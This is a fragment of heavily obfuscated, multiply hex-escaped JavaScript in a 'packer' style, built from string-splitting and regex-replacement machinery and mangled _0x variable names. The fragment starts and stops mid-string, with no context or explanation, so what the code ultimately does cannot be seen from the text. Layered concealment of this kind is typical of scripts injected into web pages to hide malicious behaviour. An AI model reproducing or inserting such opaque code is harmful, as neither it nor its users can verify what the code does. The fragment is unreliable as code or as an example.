C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x6C\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x63\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x69\x5C\x69\x5C\x70\x5C\x78\x5C\x68\x5C\x69\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x63\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x63\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x74\x5C\x68\x5C\x69\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x68\x5C\x39\x5C\x64\x5C\x75\x5C\x63\x5C\x6A\x5C\x63\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x22\x2C\x22\x5C\x71\x22\x2C\x22\x5C\x4F\x5C\x53\x5C\x4C\x5C\x4D\x5C\x4A\x22\x2C\x22\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x76\x5C\x62\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x46\x5C\x42\x5C\x6C\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x32\x5C\x71\x5C\x76\x5C\x6C\x5C\x67\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x65\x5C\x71\x5C\x76\x5C\x62\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x42\x5C\x39\x5C\x46\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x64\x5C\x71\x5C\x76\x5C\x63\x5C\x57\x5C\x71\x5C\x76\x5C\x62\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x62\x5C\x45\x5C\x42\x5C\x45\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x69\x5C\x71\x5C\x76\x5C\x6C\x5C\x57\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x46\x5C\x71\x5C\x31\x36\x5C\x45\x5C\x49\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x71\x5C\x76\x5C\x6C\x5C\x6C\x5C\x71\x5C\x54\x5C\x71\x5C\x76\x5C\x6C\x5C\x62\x5C\x71\x5C\x4D\x5C\x59\x5C\x71\x5C\x76\x5C\x6C\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x31\x31\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x59\x5C\x71\x5C\x56\x5C\x71\x5C\x76\x5C\x62\x5C\x6B\x5C\x71\x5C\x76\x5C\x6C\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x62\x5C\x71\x5C\x42\x5C\x71\x5C\x76\x5C\x62\x5C\x6C\x5C\x71\x5C\x76\x5C\x62\x5C\x67\x5C\x71\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x76\x5C\x62\x5C\x64\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x59\x5C\x71\x5C\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x59\x5C\x5A\x5C\x4E\x5C\x50\x5C\x4A\x5C\x4D\x5C\x4B\x5C\x4E\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x65\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x31\x39\x5C\x71\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x38\x5C\x71\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x61\x5C\x71\x5C\x4B\x5C\x71\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x54\x5C\x6B\x5C\x71\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x54\x5C\x6A\x5C\x71\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x67\x5C\x71\x5C\x76\x5C\x6B\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x42\x5C\x71\x5C\x31\x39\x5C\x4E\x5C\x71\x5C\x46\x5C\x71\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x62\x5C\x71\x5C\x54\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x4C\x5C\x4F\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x76\x5C\x68\x5C\x67\x5C\x71\x5C\x42\x5C\x4F\x5C\x71\x5C\x45\x5C\x4D\x5C\x71\x5C\x45\x5C\x71\x5C\x54\x5C\x63\x5C\x71\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x54\x5C\x68\x5C\x71\x5C\x53\x5C\x4B\x5C\x71\x5C\x49\x5C\x71\x5C\x53\x5C\x45\x5C\x49\x5C\x4F\x5C\x46\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x71\x5C\x45\x5C\x56\x5C\x71\x5C\x53\x5C\x71\x5C\x45\x5C\x31\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x45\x5C\x46\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x6B\x5C\x64\x5C\x71\x5C\x31\x31\x5C\x4D\x5C\x4E\x5C\x56\x5C\x4B\x5C\x31\x31\x5C\x71\x5C\x76\x5C\x62\x5C\x57\x5C\x71\x5C\x76\x5C\x6A\x5C\x57\x5C\x71\x5C\x31\x73\x5C\x71\x5C\x53\x5C\x49\x5C\x71\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x56\x5C\x39\x5C\x71\x5C\x31\x66\x5C\x71\x5C\x31\x70\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x65\x5C\x71\x5C\x4A\x5C\x31\x63\x5C\x4D\x5C\x4F\x5C\x71\x5C\x76\x5C\x6B\x5C\x69\x5C\x71\x5C\x31\x36\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x62\x5C\x71\x5C\x45\x5C\x45\x5C\x71\x5C\x76\x5C\x6A\x5C\x68\x5C\x71\x5C\x45\x5C\x42\x5C\x71\x5C\x76\x5C\x6A\x5C\x39\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x32\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x68\x5C\x71\x5C\x4C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x63\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x69\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x38\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x68\x5C\x4D\x5C\x31\x6A\x5C\x46\x5C\x4B\x5C\x5A\x5C\x4A\x5C\x71\x5C\x76\x5C\x68\x5C\x64\x5C\x71\x5C\x76\x5C\x6B\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x50\x5C\x71\x5C\x5A\x5C\x4D\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x56\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x42\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x56\x5C\x71\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x45\x5C\x71\x5C\x45\x5C\x4D\x5C\x4A\x5C\x71\x5C\x76\x5C\x6B\x5C\x67\x5C\x71\x5C\x45\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x6B\x5C\x6A\x5C\x71\x5C\x45\x5C\x4D\x5C\x45\x5C\x71\x5C\x76\x5C\x71\x5C\x76\x5C\x6A\x5C\x63\x5C\x71\x5C\x57\x5C\x31\x37\x5C\x31\x71\x5C\x71\x5C\x4F\x5C\x50\x5C\x49\x5C\x4B\x5C\x4C\x5C\x4C\x5C\x31\x68\x5C\x4B\x5C\x53\x5C\x71\x5C\x50\x5C\x4C\x5C\x46\x5C\x45\x5C\x49\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x6A\x5C\x31\x32\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x61\x5C\x71\x5C\x31\x6A\x5C\x71\x5C\x42\x5C\x31\x66\x5C\x71\x5C\x4E\x5C\x71\x5C\x76\x5C\x6A\x5C\x6A\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x32\x5C\x71\x5C\x45\x5C\x59\x5C\x71\x5C\x76\x5C\x6A\x5C\x64\x5C\x71\x5C\x49\x5C\x46\x5C\x4A\x5C\x5A\x5C\x49\x5C\x4E\x5C\x71\x5C\x5A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x45\x5C\x71\x5C\x50\x5C\x4B\x5C\x4E\x5C\x4F\x5C\x4B\x5C\x4C\x5C\x46\x5C\x71\x5C\x4B\x5C\x39\x5C\x71\x5C\x46\x5C\x39\x5C\x71\x5C\x42\x5C\x54\x22\x2C\x22\x5C\x49\x5C\x46\x5C\x53\x5C\x4C\x5C\x45\x5C\x50\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x31\x5C\x72\x22\x2C\x22\x5C\x61\x5C\x42\x22\x2C\x22\x5C\x31\x39\x22\x5D\x3B\x31\x74\x28\x31\x33\x28\x31\x34\x2C\x31\x75\x2C\x47\x2C\x58\x2C\x55\x2C\x31\x64\x29\x7B\x55\x3D\x31\x33\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6F\x29\x29\x7B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x64\x5B\x47\x5D\x3D\x58\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x58\x3D\x5B\x31\x33\x28\x55\x29\x7B\x31\x35\x20\x31\x64\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x33\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x58\x5B\x47\x5D\x29\x7B\x31\x34\x3D\x31\x34\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x6B\x20\x31\x6E\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x58\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x34\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x72\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x32\x7C\x78\x33\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x33\x30\x7C\x78\x33\x34\x7C\x78\x33\x35\x7C\x78\x33\x36\x7C\x78\x32\x43\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x42\x7C\x78\x33\x44\x7C\x78\x33\x42\x7C\x78\x33\x41\x7C\x78\x37\x38\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x32\x34\x7C\x78\x32\x30\x7C\x78\x32\x36\x7C\x78\x36\x32\x7C\x78\x35\x46\x7C\x78\x32\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x33\x7C\x5F\x30\x78\x62\x38\x65\x62\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x39\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x44\x7C\x78\x37\x30\x7C\x78\x36\x41\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x35\x7C\x78\x36\x34\x7C\x78\x34\x34\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x34\x7C\x78\x36\x36\x7C\x78\x37\x35\x7C\x7C\x78\x37\x37\x7C\x78\x34\x36\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x31\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x37\x36\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x36\x37\x7C\x78\x34\x32\x7C\x78\x34\x33\x7C\x78\x36\x38\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x36\x7C\x78\x34\x35\x7C\x78\x37\x41\x7C\x69\x66\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x44\x7C\x6E\x65\x77\x7C\x76\x61\x72\x7C\x78\x32\x41\